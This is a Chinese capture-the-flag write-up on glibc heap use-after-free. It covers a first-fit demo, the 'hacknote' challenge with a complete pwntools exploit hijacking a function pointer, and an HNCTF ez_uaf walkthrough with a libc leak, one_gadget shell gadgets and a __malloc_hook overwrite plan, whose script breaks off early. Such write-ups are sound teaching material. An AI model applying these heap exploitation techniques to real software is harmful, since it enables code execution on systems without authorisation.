前言
堆管理机制
fast bin后进先出
Use After Free
UAF即使用释放后的chunk、
fastbin不仅使用单链表进行维护,由fastbin管理的chunk即使在被释放后chunk的p参数也不会被重置,而且在释放时只会对链表指针头部的chunk进行校验。
对于一个内存被释放后存在如下情况
- 内存块被释放后,其对应的指针被设置为空字节,再次使用时程序会崩溃
- 内存块被释放后,其对应的指针没有被设置为NULL,在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序有可能可以正常运转
- 内存块被释放后,其对应的指针没有被设置为NULL,但是在下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能出现问题
在uaf中我们称后两种即指针并未被设置成空null的情况,
int main()
{
    fprintf(stderr, "This file doesn't demonstrate an attack, but shows the nature of glibc's allocator.\n");
    fprintf(stderr, "glibc uses a first-fit algorithm to select a free chunk.\n");
    fprintf(stderr, "If a chunk is free and large enough, malloc will select this chunk.\n");
    fprintf(stderr, "This can be exploited in a use-after-free situation.\n");

    fprintf(stderr, "Allocating 2 buffers. They can be large, don't have to be fastbin.\n");
    char* a = malloc(0x512);
    char* b = malloc(0x256);
    char* c;

    fprintf(stderr, "1st malloc(0x512): %p\n", a);
    fprintf(stderr, "2nd malloc(0x256): %p\n", b);
    fprintf(stderr, "we could continue mallocing here...\n");
    fprintf(stderr, "now let's put a string at a that we can read later \"this is A!\"\n");
    strcpy(a, "this is A!");
    fprintf(stderr, "first allocation %p points to %s\n", a, a);

    fprintf(stderr, "Freeing the first one...\n");
    free(a);########

    fprintf(stderr, "We don't need to free anything again. As long as we allocate smaller than 0x512, it will end up at %p\n", a);

    fprintf(stderr, "So, let's allocate 0x500 bytes\n");
    c = malloc(0x500);
    fprintf(stderr, "3rd malloc(0x500): %p\n", c);
    fprintf(stderr, "And put a different string here, \"this is C!\"\n");
    strcpy(c, "this is C!");
    fprintf(stderr, "3rd allocation %p points to %s\n", c, c);
    fprintf(stderr, "first allocation %p points to %s\n", a, a);
    fprintf(stderr, "If we reuse the first allocation, it now holds the data from the third allocation.\n");
}
在本题中malloc了abc三个堆内存
char* a = malloc(0x512);
strcpy(a, "this is A!")
将this is A!写入a
free(a)将a释放掉
同时
c = malloc(0x500);
strcpy(c, "this is C!");
由于内存分配机制
malloc c时会将a的chunk分配给c
运行看一下

虽然free掉了a但是a的指针依旧存在于a的chunk位置
在这时我们向写入了c产生了c指针,这两个指针就处于同一个位置
所以当执行这两个指针输出a c内容时会出现结果相同的情况
这就是Use After Free
例题
接下里我们将以ctf wiki例题展开学习
首先checksec一下

ida看一下
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
  int v3; // eax
  char buf[4]; // [esp+8h] [ebp-10h] BYREF
  unsigned int v5; // [esp+Ch] [ebp-Ch]

  v5 = __readgsdword(0x14u);
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  while ( 1 )
  {
    while ( 1 )
    {
      menu();                                   // int menu()
                                                // {
                                                //   puts("----------------------");
                                                //   puts("       HackNote       ");
                                                //   puts("----------------------");
                                                //   puts(" 1. Add note          ");
                                                //   puts(" 2. Delete note       ");
                                                //   puts(" 3. Print note        ");
                                                //   puts(" 4. Exit              ");
                                                //   puts("----------------------");
                                                //   return printf("Your choice :");
                                                // }
      read(0, buf, 4u);
      v3 = atoi(buf);
      if ( v3 != 2 )
        break;
      del_note();
    }
    if ( v3 > 2 )
    {
      if ( v3 == 3 )
      {
        print_note();
      }
      else
      {
        if ( v3 == 4 )
          exit(0);
LABEL_13:
        puts("Invalid choice");
      }
    }
    else
    {
      if ( v3 != 1 )
        goto LABEL_13;
      add_note();
    }
  }
}
分别来看看一下del print add 三个函数
add

可以看到
最多进行5次note
紧接着循环五次
如果notelist+i是空字节则创建一个8字节的chunk,创建完成之后会在进行一次if判断
接着放置print_note_content()函数指针

可以看到print_note_content()会输出a1加四地址处的变量
接着读入buf并将buf的大小赋值到size并在v0+4的位置malloc一个size大小的空间
程序会调用read函数将输入的内容放在*((void **)*(¬elist + i) + 1处, 这里无法进行溢出
print note

(*(void (__cdecl **)(_DWORD))*(¬elist + v1))(*(¬elist + v1))我们拆开来看,首先第一个¬elist + v1代表的是print_note_content()函数,因为在创建note功能的时候print_note_content()函数指针就是放在结构体的第一个成员变量中的,后面的(*(¬elist + v1))其实是print_note_content()函数的参数,我们再将print_note_content()函数拿出来
del note

在本函数中,如果notelist+v1处存在函数指针则
释放notelist+v1+1处的chunk
然后释放notelist+v1出的chunk
可以看出在free这两个chunk时chunnk指针并没有被置空
利用
shift+f12看一下

存在后门函数
然后调试看一下
使用gdb看一下我们设立的heap的结构
脚本如下

输入heap指令

我们可以看到存在两个0x20的chunk
在32位程序中pre_size 与size占用0x08字节的空间64位程序中0x10大小
同时需要注意的是malloc的指针指向的是chunk的内容部分
因为chunk指针起始位置为notelist全局变量的地址:0x0804A070
所以使用x/20wx 0x0804A070查看一下(64位为gx)

可以看到
由于chunk直接指向chunk内容所以我们在查看完整heap结构时应该减去0x08

可以看到两个chunk是紧紧挨在一起的

结构如图所示
可以看出我们无法使用堆溢出进行攻击 因为程序只读入了size大小的内容,远达不到溢出的要求。
在print_note
if ( *(¬elist + v1) )
(*(void (__cdecl **)(_DWORD))*(¬elist + v1))(*(¬elist + v1));
所以在note0内容中print指针我们是可以利用
将print()函数指针替换成system(“cat flag”)指针就可以拿到flag了
在这里我们将note1的print函数指针修改为system地址
在这里简述一下思路
1 由于堆分配机制
我们创建了四个chunk其中content为 输入的size的大小当我们再次申请malloc(8)时由于pre_size和size会占用8字节因此chunk的大小为0x10字节因此会向fast bin申请接近的chunk大小
因此我们创建的note2的struct与contentt分别与note1的struct重合,note0的content
如图所示

然而因为free掉note 0 1两个chunk时fast bin是不会将函数指针清理的
同时在note0的struct中是存在我们写入的print指针的
因此就可以利用print函数将system(bin/sh)打印执行出来
exp
import requests
from pwn import *
from requests.auth import *
import ctypes
from ctypes import *
context.log_level='debug'
context(os='linux', arch='amd64')
io = process('./pwn')
#io = remote('47.100.137.175',31163)
elf = ELF('./pwn')

#libc = ELF('./libc.so.6')

#libcc = cdll.LoadLibrary('./libc.so.6')
#libcc.srand(libcc.time(0))

def duan():
    gdb.attach(io)
    pause()
def addnote(size, content):
    io.recvuntil(":")
    io.sendline("1")
    io.recvuntil(":")
    io.sendline(str(size))
    io.recvuntil(":")
    io.sendline(content)


def delnote(idx):
    io.recvuntil(":")
    io.sendline("2")
    io.recvuntil(":")
    io.sendline(str(idx))


def printnote(idx):
    io.recvuntil(":")
    io.sendline("3")
    io.recvuntil(":")
    io.sendline(str(idx))

magic = 0x08048986

addnote(32, "aaaa")
addnote(32, "aaaa")

delnote(0)
delnote(1)

addnote(8, p32(magic))
printnote(0)
io.interactive()
[HNCTF 2022 WEEK4]ez_uaf
ida看一下
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
  int v3; // [rsp+Ch] [rbp-4h]

  init_env(argc, argv, envp);
  puts("Easy Note.");
  while ( 1 )
  {
    while ( 1 )
    {
      menu();
      v3 = getnum();
      if ( v3 != 4 )
        break;
      edit();
    }
    if ( v3 > 4 )
    {
LABEL_13:
      puts("Invalid!");
    }
    else if ( v3 == 3 )
    {
      show();
    }
    else
    {
      if ( v3 > 3 )
        goto LABEL_13;
      if ( v3 == 1 )
      {
        add();
      }
      else
      {
        if ( v3 != 2 )
          goto LABEL_13;
        delete();
      }
    }
  }
}
还是常见的菜单函数
add
int add()
{
  __int64 v1; // rbx
  int i; // [rsp+0h] [rbp-20h]
  int v3; // [rsp+4h] [rbp-1Ch]

  for ( i = 0; i <= 15 && heaplist[i]; ++i )
    ;
  if ( i == 16 )
  {
    puts("Full!");         #最多创建16个chunk块
    return 0;
  }
  else
  {
    puts("Size:");
    v3 = getnum();
    if ( (unsigned int)v3 > 0x500 )           #大小要小于0x500
    {
      return puts("Invalid!");
    }
    else
    {
      heaplist[i] = malloc(0x20uLL);#同时会创建0x20的结构chunk
      if ( !heaplist[i] )
      {
        puts("Malloc Error!");
        exit(1);
      }
      v1 = heaplist[i];
      *(_QWORD *)(v1 + 16) = malloc(v3);
      if ( !*(_QWORD *)(heaplist[i] + 16LL) )
      {
        puts("Malloc Error!");
        exit(1);
      }
      *(_DWORD *)(heaplist[i] + 24LL) = v3;
      puts("Name: ");
      if ( !(unsigned int)read(0, (void *)heaplist[i], 0x10uLL) )
      {
        puts("Something error!");
        exit(1);
      }
      puts("Content:");
      if ( !(unsigned int)read(0, *(void **)(heaplist[i] + 16LL), *(int *)(heaplist[i] + 24LL)) )
      {
        puts("Error!");
        exit(1);
      }
      *(_DWORD *)(heaplist[i] + 28LL) = 1;
      return puts("Done!");
    }
  }
}
show
int show()
{
  unsigned int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( v1 <= 0xF && heaplist[v1] )
  {
    puts((const char *)heaplist[v1]);
    return puts(*(const char **)(heaplist[v1] + 16LL));
  }
  else
  {
    puts("Error idx!");
    return 0;
  }
}
edit
ssize_t edit()
{
  int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( (unsigned int)v1 <= 0xF && heaplist[v1] )
    return read(0, *(void **)(heaplist[v1] + 16LL), *(int *)(heaplist[v1] + 24LL));
  puts("Error idx!");
  return 0LL;
}
del
__int64 delete()
{
  __int64 result; // rax
  unsigned int v1; // [rsp+Ch] [rbp-4h]

  puts("Input your idx:");
  v1 = getnum();
  if ( v1 <= 0xF && *(_DWORD *)(heaplist[v1] + 28LL) )
  {
    free(*(void **)(heaplist[v1] + 16LL));
    free((void *)heaplist[v1]);
    result = heaplist[v1];
    *(_DWORD *)(result + 28) = 0;    #两个chunk再被free时都没有被置空
  }
  else
  {
    puts("Error idx!");
    return 0LL;
  }
  return result;
}
两个chunk再被free时都没有被置空所以存在uaf漏洞
思路
首先通过show泄漏libc基地址并且计算malloc_hook函数地址
def add(size, name, cont):
    io.sendlineafter(b'Choice: \n', b'1')
    io.sendlineafter(b'Size:\n', str(size).encode())
    io.sendafter(b'Name: \n', name)
    io.sendafter(b'Content:\n', cont)

def dele(idx):
    io.sendlineafter(b'Choice: \n', b'2')
    io.sendlineafter(b'idx:\n', str(idx).encode())

def show(idx):
    io.sendlineafter(b'Choice: \n', b'3')
    io.sendlineafter(b'idx:\n', str(idx).encode())

def edit(idx, cont):
    io.sendlineafter(b'Choice: \n', b'4')
    io.sendlineafter(b'idx:\n', str(idx).encode())
    io.send(cont)
先进行定义
add(0x410,b'aaaa',b'aaaa')

add(0x20,b'bbbb',b'bbbb')
free(0)
show(0)
base = u64(io.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))-96-0x3ebc40
在释放时fd指向了main_arena我们可以通过show函数泄漏出来
泄漏完成libc本题可以采用one_gadget的方法拿到shell 也可以
one_gadget
0x4f29e execve("/bin/sh", rsp+0x40, environ)
constraints:
  address rsp+0x50 is writable
  rsp & 0xf == 0
  rcx == NULL || {rcx, "-c", r12, NULL} is a valid argv

0x4f2a5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  address rsp+0x50 is writable
  rsp & 0xf == 0
  rcx == NULL || {rcx, rax, r12, NULL} is a valid argv

0x4f302 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL || {[rsp+0x40], [rsp+0x48], [rsp+0x50], [rsp+0x58], ...} is a valid argv

0x10a2fc execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL || {[rsp+0x70], [rsp+0x78], [rsp+0x80], [rsp+0x88], ...} is a valid argv
本题中出现了四个one_gadget但是使用one_gadget是有条件的
只有第四个可以使用
malloc_hook函数是在malloc函数调用前会执行的钩子函数。在程序中,通常malloc_hook的函数地址对应值为0,也就是不会执行任何东西,我们在利用过程中将其覆盖为onegadget地址,这样再执行一次malloc就会执行onegadget。
exp
import requests
from pwn import *
from requests.auth import *
import ctypes
from ctypes import *
context.log_level='debug'
context(os='linux', arch='amd64')
io = process('./pwn')
io = remote('node5.anna.nssctf.cn',25619)
elf = ELF('./pwn')
libc = ELF('./libc-2.27.so')
#libcc = cdll.LoadLibrary('./libc.so.6')
#libcc.srand(libcc.time(0))
def duan():
    gdb.attach(io)
    pause()
def choice(idx):
    io.sendlineafter(b'Choice: \n', str(idx))
def add(size, name, content):
    choice(1)
    io.sendlineafter(b'Size:\n', str(size))
    io.sendlineafter(b'Name: \n', name)
    io.sendlineafter(b'Content:\n', content)
def free(idx):
    choice(2)
    io.sendlineafter(b'Input your idx:\n', str(idx))
def show(idx):
    choice(3)
    io.sendlineafter(b'Input your idx:\n', str(idx))
def edit(idx, content):
    choice(4)
    io.sendlineafter(b'Input your idx:\n', str(idx))
